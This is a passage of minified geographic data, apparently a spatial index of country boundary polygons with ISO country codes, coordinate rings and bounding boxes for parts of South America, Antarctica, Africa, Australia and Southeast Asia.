56.486702,-27.548499],[-57.60976,-27.395899],[-58.618174,-27.123719],[-57.63366,-25.603657],[-57.777217,-25.16234],[-58.807128,-24.771459],[-60.028966,-24.032796],[-60.846565,-23.880713],[-62.685057,-22.249029]]],minLng:-62.685057,minLat:-27.548499,maxLng:-54.29296,maxLat:-19.342747},{country:"URY",coordinates:[[[-57.625133,-30.216295],[-56.976026,-30.109686],[-55.973245,-30.883076],[-55.60151,-30.853879],[-54.572452,-31.494511],[-53.787952,-32.047243],[-53.209589,-32.727666],[-53.650544,-33.202004],[-53.373662,-33.768378],[-53.806426,-34.396815],[-54.935866,-34.952647],[-55.67409,-34.752659],[-56.215297,-34.859836],[-57.139685,-34.430456],[-57.817861,-34.462547],[-58.427074,-33.909454],[-58.349611,-33.263189],[-58.132648,-33.040567],[-58.14244,-32.044504],[-57.874937,-31.016556],[-57.625133,-30.216295]]],minLng:-58.427074,minLat:-34.952647,maxLng:-53.209589,maxLat:-30.109686}],height:1,leaf:!0,bbox:[-75.644395,-55.61183,-53.209589,-17.580012]},{children:[{country:"ATA",coordinates:[[[-68.451346,-70.955823],[-68.333834,-71.406493],[-68.510128,-71.798407],[-68.784297,-72.170736],[-69.959471,-72.307885],[-71.075889,-72.503842],[-72.388134,-72.484257],[-71.8985,-72.092343],[-73.073622,-72.229492],[-74.19004,-72.366693],[-74.953895,-72.072757],[-75.012625,-71.661258],[-73.915819,-71.269345],[-73.915819,-71.269344],[-73.230331,-71.15178],[-72.074717,-71.190951],[-71.780962,-70.681473],[-71.72218,-70.309196],[-71.741791,-69.505782],[-71.173815,-69.035475],[-70.253252,-68.87874],[-69.724447,-69.251017],[-69.489422,-69.623346],[-69.058518,-70.074016],[-68.725541,-70.505153],[-68.451346,-70.955823]]],minLng:-75.012625,minLat:-72.503842,maxLng:-68.333834,maxLat:-68.87874},{country:"ATA",coordinates:[[[-59.572095,-80.040179],[-59.865849,-80.549657],[-60.159656,-81.000327],[-62.255393,-80.863178],[-64.488125,-80.921934],[-65.741666,-80.588827],[-65.741666,-80.549657],[-66.290031,-80.255773],[-64.037688,-80.294944],[-61.883246,-80.39287],[-61.138976,-79.981371],[-60.610119,-79.628679],[-59.572095,-80.040179]]],minLng:-66.290031,minLat:-81.000327,maxLng:-59.572095,maxLat:-79.628679},{country:"ATA",coordinates:[[[-45.154758,-78.04707],[-43.920828,-78.478103],[-43.48995,-79.08556],[-43.372438,-79.516645],[-43.333267,-80.026123],[-44.880537,-80.339644],[-46.506174,-80.594357],[-48.386421,-80.829485],[-50.482107,-81.025442],[-52.851988,-80.966685],[-54.164259,-80.633528],[-53.987991,-80.222028],[-51.853134,-79.94773],[-50.991326,-79.614623],[-50.364595,-79.183487],[-49.914131,-78.811209],[-49.306959,-78.458569],[-48.660616,-78.047018],[-48.660616,-78.047019],[-48.151396,-78.04707],[-46.662857,-77.831476],[-45.154758,-78.04707]]],minLng:-54.164259,minLat:-81.025442,maxLng:-43.333267,maxLat:-77.831476}],height:1,leaf:!0,bbox:[-75.012625,-81.025442,-43.333267,-68.87874]},{children:[{country:"GAB",coordinates:[[[11.093773,-3.978827],[10.066135,-2.969483],[9.405245,-2.144313],[8.797996,-1.111301],[8.830087,-.779074],[9.04842,-.459351],[9.291351,.268666],[9.492889,1.01012],[9.830284,1.067894],[11.285079,1.057662],[11.276449,2.261051],[11.751665,2.326758],[12.35938,2.192812],[12.951334,2.321616],[13.075822,2.267097],[13.003114,1.830896],[13.282631,1.314184],[14.026669,1.395677],[14.276266,1.19693],[13.843321,.038758],[14.316418,-.552627],[14.425456,-1.333407],[14.29921,-1.998276],[13.992407,-2.470805],[13.109619,-2.42874],[12.575284,-1.948511],[12.495703,-2.391688],[11.820964,-2.514161],[11.478039,-2.765619],[11.855122,-3.426871],[11.093773,-3.978827]]],minLng:8.797996,minLat:-3.978827,maxLng:14.425456,maxLat:2.326758},{country:"GNQ",coordinates:[[[9.492889,1.01012],[9.305613,1.160911],[9.649158,2.283866],[11.276449,2.261051],[11.285079,1.057662],[9.830284,1.067894],[9.492889,1.01012]]],minLng:9.305613,minLat:1.01012,maxLng:11.285079,maxLat:2.283866},{country:"COG",coordinates:[[[12.995517,-4.781103],[12.62076,-4.438023],[12.318608,-4.60623],[11.914963,-5.037987],[11.093773,-3.978827],[11.855122,-3.426871],[11.478039,-2.765619],[11.820964,-2.514161],[12.495703,-2.391688],[12.575284,-1.948511],[13.109619,-2.42874],[13.992407,-2.470805],[14.29921,-1.998276],[14.425456,-1.333407],[14.316418,-.552627],[13.843321,.038758],[14.276266,1.19693],[14.026669,1.395677],[13.282631,1.314184],[13.003114,1.830896],[13.075822,2.267097],[14.337813,2.227875],[15.146342,1.964015],[15.940919,1.727673],[16.012852,2.26764],[16.537058,3.198255],[17.133042,3.728197],[17.8099,3.560196],[18.453065,3.504386],[18.393792,2.900443],[18.094276,2.365722],[17.898835,1.741832],[17.774192,.855659],[17.82654,.288923],[17.663553,-.058084],[17.638645,-.424832],[17.523716,-.74383],[16.865307,-1.225816],[16.407092,-1.740927],[15.972803,-2.712392],[16.00629,-3.535133],[15.75354,-3.855165],[15.170992,-4.343507],[14.582604,-4.970239],[14.209035,-4.793092],[14.144956,-4.510009],[13.600235,-4.500138],[13.25824,-4.882957],[12.995517,-4.781103]]],minLng:11.093773,minLat:-5.037987,maxLng:18.453065,maxLat:3.728197}],height:1,leaf:!0,bbox:[8.797996,-5.037987,18.453065,3.728197]}],height:2,bbox:[-180,-85.609038,180,5.244486]},{children:[{children:[{country:"ZAF",coordinates:[[[31.521001,-29.257387],[31.325561,-29.401978],[30.901763,-29.909957],[30.622813,-30.423776],[30.055716,-31.140269],[28.925553,-32.172041],[28.219756,-32.771953],[27.464608,-33.226964],[26.419452,-33.61495],[25.909664,-33.66704],[25.780628,-33.944646],[25.172862,-33.796851],[24.677853,-33.987176],[23.594043,-33.794474],[22.988189,-33.916431],[22.574157,-33.864083],[21.542799,-34.258839],[20.689053,-34.417175],[20.071261,-34.795137],[19.616405,-34.819166],[19.193278,-34.462599],[18.855315,-34.444306],[18.424643,-33.997873],[18.377411,-34.136521],[18.244499,-33.867752],[18.25008,-33.281431],[17.92519,-32.611291],[18.24791,-32.429131],[18.221762,-31.661633],[17.566918,-30.725721],[17.064416,-29.878641],[17.062918,-29.875954],[16.344977,-28.576705],[16.824017,-28.082162],[17.218929,-28.355943],[17.387497,-28.783514],[17.836152,-28.856378],[18.464899,-29.045462],[19.002127,-28.972443],[19.894734,-28.461105],[19.895768,-24.76779],[20.165726,-24.917962],[20.758609,-25.868136],[20.66647,-26.477453],[20.889609,-26.828543],[21.605896,-26.726534],[22.105969,-26.280256],[22.579532,-25.979448],[22.824271,-25.500459],[23.312097,-25.26869],[23.73357,-25.390129],[24.211267,-25.670216],[25.025171,-25.71967],[25.664666,-25.486816],[25.765849,-25.174845],[25.941652,-24.696373],[26.485753,-24.616327],[26.786407,-24.240691],[27.11941,-23.574323],[28.017236,-22.827754],[29.432188,-22.091313],[29.839037,-22.102216],[30.322883,-22.271612],[30.659865,-22.151567],[31.191409,-22.25151],[31.670398,-23.658969],[31.930589,-24.369417],[31.752408,-25.484284],[31.837778,-25.843332],[31.333158,-25.660191],[31.04408,-25.731452],[30.949667,-26.022649],[30.676609,-26.398078],[30.685962,-26.743845],[31.282773,-27.285879],[31.86806,-27.177927],[32.071665,-26.73382],[32.83012,-26.742192],[32.580265,-27.470158],[32.462133,-28.301011],[32.203389,-28.752405],[31.521001,-29.257387]],[[28.978263,-28.955597],[28.5417,-28.647502],[28.074338,-28.851469],[27.532511,-29.242711],[26.999262,-29.875954],[27.749397,-30.645106],[28.107205,-30.545732],[28.291069,-30.226217],[28.8484,-30.070051],[29.018415,-29.743766],[29.325166,-29.257387],[28.978263,-28.955597]]],minLng:16.344977,minLat:-34.819166,maxLng:32.83012,maxLat:-22.091313},{country:"LSO",coordinates:[[[28.978263,-28.955597],[29.325166,-29.257387],[29.018415,-29.743766],[28.8484,-30.070051],[28.291069,-30.226217],[28.107205,-30.545732],[27.749397,-30.645106],[26.999262,-29.875954],[27.532511,-29.242711],[28.074338,-28.851469],[28.5417,-28.647502],[28.978263,-28.955597]]],minLng:26.999262,minLat:-30.645106,maxLng:29.325166,maxLat:-28.647502},{country:"NAM",coordinates:[[[16.344977,-28.576705],[15.601818,-27.821247],[15.210472,-27.090956],[14.989711,-26.117372],[14.743214,-25.39292],[14.408144,-23.853014],[14.385717,-22.656653],[14.257714,-22.111208],[13.868642,-21.699037],[13.352498,-20.872834],[12.826845,-19.673166],[12.608564,-19.045349],[11.794919,-18.069129],[11.734199,-17.301889],[12.215461,-17.111668],[12.814081,-16.941343],[13.462362,-16.971212],[14.058501,-17.423381],[14.209707,-17.353101],[18.263309,-17.309951],[18.956187,-17.789095],[21.377176,-17.930636],[23.215048,-17.523116],[24.033862,-17.295843],[24.682349,-17.353411],[25.07695,-17.578823],[25.084443,-17.661816],[24.520705,-17.887125],[24.217365,-17.889347],[23.579006,-18.281261],[23.196858,-17.869038],[21.65504,-18.219146],[20.910641,-18.252219],[20.881134,-21.814327],[19.895458,-21.849157],[19.895768,-24.76779],[19.894734,-28.461105],[19.002127,-28.972443],[18.464899,-29.045462],[17.836152,-28.856378],[17.387497,-28.783514],[17.218929,-28.355943],[16.824017,-28.082162],[16.344977,-28.576705]]],minLng:11.734199,minLat:-29.045462,maxLng:25.084443,maxLat:-16.941343},{country:"BWA",coordinates:[[[25.649163,-18.536026],[25.850391,-18.714413],[26.164791,-19.293086],[27.296505,-20.39152],[27.724747,-20.499059],[27.727228,-20.851802],[28.02137,-21.485975],[28.794656,-21.639454],[29.432188,-22.091313],[28.017236,-22.827754],[27.11941,-23.574323],[26.786407,-24.240691],[26.485753,-24.616327],[25.941652,-24.696373],[25.765849,-25.174845],[25.664666,-25.486816],[25.025171,-25.71967],[24.211267,-25.670216],[23.73357,-25.390129],[23.312097,-25.26869],[22.824271,-25.500459],[22.579532,-25.979448],[22.105969,-26.280256],[21.605896,-26.726534],[20.889609,-26.828543],[20.66647,-26.477453],[20.758609,-25.868136],[20.165726,-24.917962],[19.895768,-24.76779],[19.895458,-21.849157],[20.881134,-21.814327],[20.910641,-18.252219],[21.65504,-18.219146],[23.196858,-17.869038],[23.579006,-18.281261],[24.217365,-17.889347],[24.520705,-17.887125],[25.084443,-17.661816],[25.264226,-17.73654],[25.649163,-18.536026]]],minLng:19.895458,minLat:-26.828543,maxLng:29.432188,maxLat:-17.661816},{country:"ZWE",coordinates:[[[31.191409,-22.25151],[30.659865,-22.151567],[30.322883,-22.271612],[29.839037,-22.102216],[29.432188,-22.091313],[28.794656,-21.639454],[28.02137,-21.485975],[27.727228,-20.851802],[27.724747,-20.499059],[27.296505,-20.39152],[26.164791,-19.293086],[25.850391,-18.714413],[25.649163,-18.536026],[25.264226,-17.73654],[26.381935,-17.846042],[26.706773,-17.961229],[27.044427,-17.938026],[27.598243,-17.290831],[28.467906,-16.4684],[28.825869,-16.389749],[28.947463,-16.043051],[29.516834,-15.644678],[30.274256,-15.507787],[30.338955,-15.880839],[31.173064,-15.860944],[31.636498,-16.07199],[31.852041,-16.319417],[32.328239,-16.392074],[32.847639,-16.713398],[32.849861,-17.979057],[32.654886,-18.67209],[32.611994,-19.419383],[32.772708,-19.715592],[32.659743,-20.30429],[32.508693,-20.395292],[32.244988,-21.116489],[31.191409,-22.25151]]],minLng:25.264226,minLat:-22.271612,maxLng:32.849861,maxLat:-15.507787}],height:1,leaf:!0,bbox:[11.734199,-34.819166,32.849861,-15.507787]},{children:[{country:"BDI",coordinates:[[[29.339998,-4.499983],[29.276384,-3.293907],[29.024926,-2.839258],[29.632176,-2.917858],[29.938359,-2.348487],[30.469696,-2.413858],[30.527677,-2.807632],[30.743013,-3.034285],[30.752263,-3.35933],[30.50556,-3.568567],[30.116333,-4.090138],[29.753512,-4.452389],[29.339998,-4.499983]]],minLng:29.024926,minLat:-4.499983,maxLng:30.752263,maxLat:-2.348487},{country:"KEN",coordinates:[[[40.993,-.85829],[41.58513,-1.68325],[40.88477,-2.08255],[40.63785,-2.49979],[40.26304,-2.57309],[40.12119,-3.27768],[39.80006,-3.68116],[39.60489,-4.34653],[39.20222,-4.67677],[37.7669,-3.67712],[37.69869,-3.09699],[34.07262,-1.05982],[33.903711,-.95],[33.893569,.109814],[34.18,.515],[34.6721,1.17694],[35.03599,1.90584],[34.59607,3.05374],[34.47913,3.5556],[34.005,4.249885],[34.620196,4.847123],[35.298007,5.506],[35.817448,5.338232],[35.817448,4.776966],[36.159079,4.447864],[36.855093,4.447864],[38.120915,3.598605],[38.43697,3.58851],[38.67114,3.61607],[38.89251,3.50074],[39.559384,3.42206],[39.85494,3.83879],[40.76848,4.25702],[41.1718,3.91909],[41.855083,3.918912],[40.98105,2.78452],[40.993,-.85829]]],minLng:33.893569,minLat:-4.67677,maxLng:41.855083,maxLat:5.506},{country:"MDG",coordinates:[[[49.543519,-12.469833],[49.808981,-12.895285],[50.056511,-13.555761],[50.217431,-14.758789],[50.476537,-15.226512],[50.377111,-15.706069],[50.200275,-16.000263],[49.860606,-15.414253],[49.672607,-15.710204],[49.863344,-16.451037],[49.774564,-16.875042],[49.498612,-17.106036],[49.435619,-17.953064],[49.041792,-19.118781],[48.548541,-20.496888],[47.930749,-22.391501],[47.547723,-23.781959],[47.095761,-24.94163],[46.282478,-25.178463],[45.409508,-25.601434],[44.833574,-25.346101],[44.03972,-24.988345],[43.763768,-24.460677],[43.697778,-23.574116],[43.345654,-22.776904],[43.254187,-22.057413],[43.433298,-21.336475],[43.893683,-21.163307],[43.89637,-20.830459],[44.374325,-20.072366],[44.464397,-19.435454],[44.232422,-18.961995],[44.042976,-18.331387],[43.963084,-17.409945],[44.312469,-16.850496],[44.446517,-16.216219],[44.944937,-16.179374],[45.502732,-15.974373],[45.872994,-15.793454],[46.312243,-15.780018],[46.882183,-15.210182],[47.70513,-14.594303],[48.005215,-14.091233],[47.869047,-13.663869],[48.293828,-13.784068],[48.84506,-13.089175],[48.863509,-12.487868],[49.194651,-12.040557],[49.543519,-12.469833]]],minLng:43.254187,minLat:-25.601434,maxLng:50.476537,maxLat:-12.040557},{country:"MOZ",coordinates:[[[34.559989,-11.52002],[35.312398,-11.439146],[36.514082,-11.720938],[36.775151,-11.594537],[37.471284,-11.568751],[37.827645,-11.268769],[38.427557,-11.285202],[39.52103,-10.896854],[40.316589,-10.317096],[40.478387,-10.765441],[40.437253,-11.761711],[40.560811,-12.639177],[40.59962,-14.201975],[40.775475,-14.691764],[40.477251,-15.406294],[40.089264,-16.100774],[39.452559,-16.720891],[38.538351,-17.101023],[37.411133,-17.586368],[36.281279,-18.659688],[35.896497,-18.84226],[35.1984,-19.552811],[34.786383,-19.784012],[34.701893,-20.497043],[35.176127,-21.254361],[35.373428,-21.840837],[35.385848,-22.14],[35.562546,-22.09],[35.533935,-23.070788],[35.371774,-23.535359],[35.60747,-23.706563],[35.458746,-24.12261],[35.040735,-24.478351],[34.215824,-24.816314],[33.01321,-25.357573],[32.574632,-25.727318],[32.660363,-26.148584],[32.915955,-26.215867],[32.83012,-26.742192],[32.071665,-26.73382],[31.985779,-26.29178],[31.837778,-25.843332],[31.752408,-25.484284],[31.930589,-24.369417],[31.670398,-23.658969],[31.191409,-22.25151],[32.244988,-21.116489],[32.508693,-20.395292],[32.659743,-20.30429],[32.772708,-19.715592],[32.611994,-19.419383],[32.654886,-18.67209],[32.849861,-17.979057],[32.847639,-16.713398],[32.328239,-16.392074],[31.852041,-16.319417],[31.636498,-16.07199],[31.173064,-15.860944],[30.338955,-15.880839],[30.274256,-15.507787],[30.179481,-14.796099],[33.214025,-13.97186],[33.7897,-14.451831],[34.064825,-14.35995],[34.459633,-14.61301],[34.517666,-15.013709],[34.307291,-15.478641],[34.381292,-16.18356],[35.03381,-16.8013],[35.339063,-16.10744],[35.771905,-15.896859],[35.686845,-14.611046],[35.267956,-13.887834],[34.907151,-13.565425],[34.559989,-13.579998],[34.280006,-12.280025],[34.559989,-11.52002]]],minLng:30.179481,minLat:-26.742192,maxLng:40.775475,maxLat:-10.317096},{country:"MWI",coordinates:[[[34.559989,-11.52002],[34.280006,-12.280025],[34.559989,-13.579998],[34.907151,-13.565425],[35.267956,-13.887834],[35.686845,-14.611046],[35.771905,-15.896859],[35.339063,-16.10744],[35.03381,-16.8013],[34.381292,-16.18356],[34.307291,-15.478641],[34.517666,-15.013709],[34.459633,-14.61301],[34.064825,-14.35995],[33.7897,-14.451831],[33.214025,-13.97186],[32.688165,-13.712858],[32.991764,-12.783871],[33.306422,-12.435778],[33.114289,-11.607198],[33.31531,-10.79655],[33.485688,-10.525559],[33.231388,-9.676722],[32.759375,-9.230599],[33.739729,-9.417151],[33.940838,-9.693674],[34.280006,-10.16],[34.559989,-11.52002]]],minLng:32.688165,minLat:-16.8013,maxLng:35.771905,maxLat:-9.230599},{country:"SWZ",coordinates:[[[32.071665,-26.73382],[31.86806,-27.177927],[31.282773,-27.285879],[30.685962,-26.743845],[30.676609,-26.398078],[30.949667,-26.022649],[31.04408,-25.731452],[31.333158,-25.660191],[31.837778,-25.843332],[31.985779,-26.29178],[32.071665,-26.73382]]],minLng:30.676609,minLat:-27.285879,maxLng:32.071665,maxLat:-25.660191},{country:"TZA",coordinates:[[[33.903711,-.95],[34.07262,-1.05982],[37.69869,-3.09699],[37.7669,-3.67712],[39.20222,-4.67677],[38.74054,-5.90895],[38.79977,-6.47566],[39.44,-6.84],[39.47,-7.1],[39.19469,-7.7039],[39.25203,-8.00781],[39.18652,-8.48551],[39.53574,-9.11237],[39.9496,-10.0984],[40.31659,-10.3171],[39.521,-10.89688],[38.427557,-11.285202],[37.82764,-11.26879],[37.47129,-11.56876],[36.775151,-11.594537],[36.514082,-11.720938],[35.312398,-11.439146],[34.559989,-11.52002],[34.28,-10.16],[33.940838,-9.693674],[33.73972,-9.41715],[32.759375,-9.230599],[32.191865,-8.930359],[31.556348,-8.762049],[31.157751,-8.594579],[30.74,-8.34],[30.2,-7.08],[29.62,-6.52],[29.419993,-5.939999],[29.519987,-5.419979],[29.339998,-4.499983],[29.753512,-4.452389],[30.11632,-4.09012],[30.50554,-3.56858],[30.75224,-3.35931],[30.74301,-3.03431],[30.52766,-2.80762],[30.46967,-2.41383],[30.758309,-2.28725],[30.816135,-1.698914],[30.419105,-1.134659],[30.76986,-1.01455],[31.86617,-1.02736],[33.903711,-.95]]],minLng:29.339998,minLat:-11.720938,maxLng:40.31659,maxLat:-.95}],height:1,leaf:!0,bbox:[29.024926,-27.285879,50.476537,5.506]},{children:[{country:"ATF",coordinates:[[[68.935,-48.625],[69.58,-48.94],[70.525,-49.065],[70.56,-49.255],[70.28,-49.71],[68.745,-49.775],[68.72,-49.2425],[68.8675,-48.83],[68.935,-48.625]]],minLng:68.72,minLat:-49.775,maxLng:70.56,maxLat:-48.625},{country:"AUS",coordinates:[[[143.561811,-13.763656],[143.922099,-14.548311],[144.563714,-14.171176],[144.894908,-14.594458],[145.374724,-14.984976],[145.271991,-15.428205],[145.48526,-16.285672],[145.637033,-16.784918],[145.888904,-16.906926],[146.160309,-17.761655],[146.063674,-18.280073],[146.387478,-18.958274],[147.471082,-19.480723],[148.177602,-19.955939],[148.848414,-20.39121],[148.717465,-20.633469],[149.28942,-21.260511],[149.678337,-22.342512],[150.077382,-22.122784],[150.482939,-22.556142],[150.727265,-22.402405],[150.899554,-23.462237],[151.609175,-24.076256],[152.07354,-24.457887],[152.855197,-25.267501],[153.136162,-26.071173],[153.161949,-26.641319],[153.092909,-27.2603],[153.569469,-28.110067],[153.512108,-28.995077],[153.339095,-29.458202],[153.069241,-30.35024],[153.089602,-30.923642],[152.891578,-31.640446],[152.450002,-32.550003],[151.709117,-33.041342],[151.343972,-33.816023],[151.010555,-34.31036],[150.714139,-35.17346],[150.32822,-35.671879],[150.075212,-36.420206],[149.946124,-37.109052],[149.997284,-37.425261],[149.423882,-37.772681],[148.304622,-37.809061],[147.381733,-38.219217],[146.922123,-38.606532],[146.317922,-39.035757],[145.489652,-38.593768],[144.876976,-38.417448],[145.032212,-37.896188],[144.485682,-38.085324],[143.609974,-38.809465],[142.745427,-38.538268],[142.17833,-38.380034],[141.606582,-38.308514],[140.638579,-38.019333],[139.992158,-37.402936],[139.806588,-36.643603],[139.574148,-36.138362],[139.082808,-35.732754],[138.120748,-35.612296],[138.449462,-35.127261],[138.207564,-34.384723],[137.71917,-35.076825],[136.829406,-35.260535],[137.352371,-34.707339],[137.503886,-34.130268],[137.890116,-33.640479],[137.810328,-32.900007],[136.996837,-33.752771],[136.372069,-34.094766],[135.989043,-34.890118],[135.208213,-34.47867],[135.239218,-33.947953],[134.613417,-33.222778],[134.085904,-32.848072],[134.273903,-32.617234],[132.990777,-32.011224],[132.288081,-31.982647],[131.326331,-31.495803],[129.535794,-31.590423],[128.240938,-31.948489],[127.102867,-32.282267],[126.148714,-32.215966],[125.088623,-32.728751],[124.221648,-32.959487],[124.028947,-33.483847],[123.659667,-33.890179],[122.811036,-33.914467],[122.183064,-34.003402],[121.299191,-33.821036],[120.580268,-33.930177],[119.893695,-33.976065],[119.298899,-34.509366],[119.007341,-34.464149],[118.505718,-34.746819],[118.024972,-35.064733],[117.295507,-35.025459],[116.625109,-35.025097],[115.564347,-34.386428],[115.026809,-34.196517],[115.048616,-33.623425],[115.545123,-33.487258],[115.714674,-33.259572],[115.679379,-32.900369],[115.801645,-32.205062],[115.689611,-31.612437],[115.160909,-30.601594],[114.997043,-30.030725],[115.040038,-29.461095],[114.641974,-28.810231],[114.616498,-28.516399],[114.173579,-28.118077],[114.048884,-27.334765],[113.477498,-26.543134],[113.338953,-26.116545],[113.778358,-26.549025],[113.440962,-25.621278],[113.936901,-25.911235],[114.232852,-26.298446],[114.216161,-25.786281],[113.721255,-24.998939],[113.625344,-24.683971],[113.393523,-24.384764],[113.502044,-23.80635],[113.706993,-23.560215],[113.843418,-23.059987],[113.736552,-22.475475],[114.149756,-21.755881],[114.225307,-22.517488],[114.647762,-21.82952],[115.460167,-21.495173],[115.947373,-21.068688],[116.711615,-20.701682],[117.166316,-20.623599],[117.441545,-20.746899],[118.229559,-20.374208],[118.836085,-20.263311],[118.987807,-20.044203],[119.252494,-19.952942],[119.805225,-19.976506],[120.85622,-19.683708],[121.399856,-19.239756],[121.655138,-18.705318],[122.241665,-18.197649],[122.286624,-17.798603],[122.312772,-17.254967],[123.012574,-16.4052],[123.433789,-17.268558],[123.859345,-17.069035],[123.503242,-16.596506],[123.817073,-16.111316],[124.258287,-16.327944],[124.379726,-15.56706],[124.926153,-15.0751],[125.167275,-14.680396],[125.670087,-14.51007],[125.685796,-14.230656],[126.125149,-14.347341],[126.142823,-14.095987],[126.582589,-13.952791],[127.065867,-13.817968],[127.804633,-14.276906],[128.35969,-14.86917],[128.985543,-14.875991],[129.621473,-14.969784],[129.4096,-14.42067],[129.888641,-13.618703],[130.339466,-13.357376],[130.183506,-13.10752],[130.617795,-12.536392],[131.223495,-12.183649],[131.735091,-12.302453],[132.575298,-12.114041],[132.557212,-11.603012],[131.824698,-11.273782],[132.357224,-11.128519],[133.019561,-11.376411],[133.550846,-11.786515],[134.393068,-12.042365],[134.678632,-11.941183],[135.298491,-12.248606],[135.882693,-11.962267],[136.258381,-12.049342],[136.492475,-11.857209],[136.95162,-12.351959],[136.685125,-12.887223],[136.305407,-13.29123],[135.961758,-13.324509],[136.077617,-13.724278],[135.783836,-14.223989],[135.428664,-14.715432],[135.500184,-14.997741],[136.295175,-15.550265],[137.06536,-15.870762],[137.580471,-16.215082],[138.303217,-16.807604],[138.585164,-16.806622],[139.108543,-17.062679],[139.260575,-17.371601],[140.215245,-17.710805],[140.875463,-17.369069],[141.07111,-16.832047],[141.274095,-16.38887],[141.398222,-15.840532],[141.702183,-15.044921],[141.56338,-14.561333],[141.63552,-14.270395],[141.519869,-13.698078],[141.65092,-12.944688],[141.842691,-12.741548],[141.68699,-12.407614],[141.928629,-11.877466],[142.118488,-11.328042],[142.143706,-11.042737],[142.51526,-10.668186],[142.79731,-11.157355],[142.866763,-11.784707],[143.115947,-11.90563],[143.158632,-12.325656],[143.522124,-12.834358],[143.597158,-13.400422],[143.561811,-13.763656]]],minLng:113.338953,minLat:-39.035757,maxLng:153.569469,maxLat:-10.668186},{country:"AUS",coordinates:[[[145.397978,-40.792549],[146.364121,-41.137695],[146.908584,-41.000546],[147.689259,-40.808258],[148.289068,-40.875438],[148.359865,-42.062445],[148.017301,-42.407024],[147.914052,-43.211522],[147.564564,-42.937689],[146.870343,-43.634597],[146.663327,-43.580854],[146.048378,-43.549745],[145.43193,-42.693776],[145.29509,-42.03361],[144.718071,-41.162552],[144.743755,-40.703975],[145.397978,-40.792549]]],minLng:144.718071,minLat:-43.634597,maxLng:148.359865,maxLat:-40.703975}],height:1,leaf:!0,bbox:[68.72,-49.775,153.569469,-10.668186]},{children:[{country:"IDN",coordinates:[[[105.817655,-5.852356],[104.710384,-5.873285],[103.868213,-5.037315],[102.584261,-4.220259],[102.156173,-3.614146],[101.399113,-2.799777],[100.902503,-2.050262],[100.141981,-.650348],[99.26374,.183142],[98.970011,1.042882],[98.601351,1.823507],[97.699598,2.453184],[97.176942,3.308791],[96.424017,3.86886],[95.380876,4.970782],[95.293026,5.479821],[95.936863,5.439513],[97.484882,5.246321],[98.369169,4.26837],[99.142559,3.59035],[99.693998,3.174329],[100.641434,2.099381],[101.658012,2.083697],[102.498271,1.3987],[103.07684,.561361],[103.838396,.104542],[103.437645,-.711946],[104.010789,-1.059212],[104.369991,-1.084843],[104.53949,-1.782372],[104.887893,-2.340425],[105.622111,-2.428844],[106.108593,-3.061777],[105.857446,-4.305525],[105.817655,-5.852356]]],minLng:95.293026,minLat:-5.873285,maxLng:106.108593,maxLat:5.479821},{country:"IDN",coordinates:[[[108.623479,-6.777674],[110.539227,-6.877358],[110.759576,-6.465186],[112.614811,-6.946036],[112.978768,-7.594213],[114.478935,-7.776528],[115.705527,-8.370807],[114.564511,-8.751817],[113.464734,-8.348947],[112.559672,-8.376181],[111.522061,-8.302129],[110.58615,-8.122605],[109.427667,-7.740664],[108.693655,-7.6416],[108.277763,-7.766657],[106.454102,-7.3549],[106.280624,-6.9249],[105.365486,-6.851416],[106.051646,-5.895919],[107.265009,-5.954985],[108.072091,-6.345762],[108.486846,-6.421985],[108.623479,-6.777674]]],minLng:105.365486,minLat:-8.751817,maxLng:115.705527,maxLat:-5.895919},{country:"IDN",coordinates:[[[117.875627,1.827641],[118.996747,.902219],[117.811858,.784242],[117.478339,.102475],[117.521644,-.803723],[116.560048,-1.487661],[116.533797,-2.483517],[116.148084,-4.012726],[116.000858,-3.657037],[114.864803,-4.106984],[114.468652,-3.495704],[113.755672,-3.43917],[113.256994,-3.118776],[112.068126,-3.478392],[111.703291,-2.994442],[111.04824,-3.049426],[110.223846,-2.934032],[110.070936,-1.592874],[109.571948,-1.314907],[109.091874,-.459507],[108.952658,.415375],[109.069136,1.341934],[109.66326,2.006467],[109.830227,1.338136],[110.514061,.773131],[111.159138,.976478],[111.797548,.904441],[112.380252,1.410121],[112.859809,1.49779],[113.80585,1.217549],[114.621355,1.430688],[115.134037,2.821482],[115.519078,3.169238],[115.865517,4.306559],[117.015214,4.306094],[117.882035,4.137551],[117.313232,3.234428],[118.04833,2.28769],[117.875627,1.827641]]],minLng:108.952658,minLat:-4.106984,maxLng:118.996747,maxLat:4.306559},{country:"BRN",coordinates:[[[114.204017,4.525874],[114.599961,4.900011],[115.45071,5.44773],[115.4057,4.955228],[115.347461,4.316636],[114.869557,4.348314],[114.659596,4.007637],[114.204017,4.525874]]],minLng:114.204017,minLat:4.007637,maxLng:115.45071,maxLat:5.44773},{country:"IDN",coordinates:[[[117.900018,-8.095681],[118.260616,-8.362383],[118.87846,-8.280683],[119.126507,-8.705825],[117.970402,-8.906639],[117.277731,-9.040895],[116.740141,-9.032937],[117.083737,-8.457158],[117.632024,-8.449303],[117.900018,-8.095681]]],minLng:116.740141,minLat:-9.040895,maxLng:119.126507,maxLat:-8.095681},{country:"MYS",coordinates:[[[101.075516,6.204867],[101.154219,5.691384],[101.814282,5.810808],[102.141187,6.221636],[102.371147,6.128205],[102.961705,5.524495],[103.381215,4.855001],[103.438575,4.181606],[103.332122,3.726698],[103.429429,3.382869],[103.502448,2.791019],[103.854674,2.515454],[104.247932,1.631141],[104.228811,1.293048],[103.519707,1.226334],[102.573615,1.967115],[101.390638,2.760814],[101.27354,3.270292],[100.695435,3.93914],[100.557408,4.76728],[100.196706,5.312493],[100.30626,6.040562],[100.085757,6.464489],[100.259596,6.642825],[101.075516,6.204867]]],minLng:100.085757,minLat:1.226334,maxLng:104.247932,maxLat:6.642825},{country:"MYS",coordinates:[[[118.618321,4.478202],[117.882035,4.137551],[117.015214,4.306094],[115.865517,4.306559],[115.519078,3.169238],[115.134037,2.821482],[114.621355,1.430688],[113.80585,1.217549],[112.859809,1.49779],[112.380252,1.410121],[111.797548,.904441],[111.159138,.976478],[110.514061,.773131],[109.830227,1.338136],[109.66326,2.006467],[110.396135,1.663775],[111.168853,1.850637],[111.370081,2.697303],[111.796928,2.885897],[112.995615,3.102395],[113.712935,3.893509],[114.204017,4.525874],[114.659596,4.007637],[114.869557,4.348314],[115.347461,4.316636],[115.4057,4.955228],[115.45071,5.44773],[116.220741,6.143191],[116.725103,6.924771],[117.129626,6.928053],[117.643393,6.422166],[117.689075,5.98749],[118.347691,5.708696],[119.181904,5.407836],[119.110694,5.016128],[118.439727,4.966519],[118.618321,4.478202]]],minLng:109.66326,minLat:.773131,maxLng:119.181904,maxLat:6.928053}],height:1,leaf:!0,bbox:[95.293026,-9.04089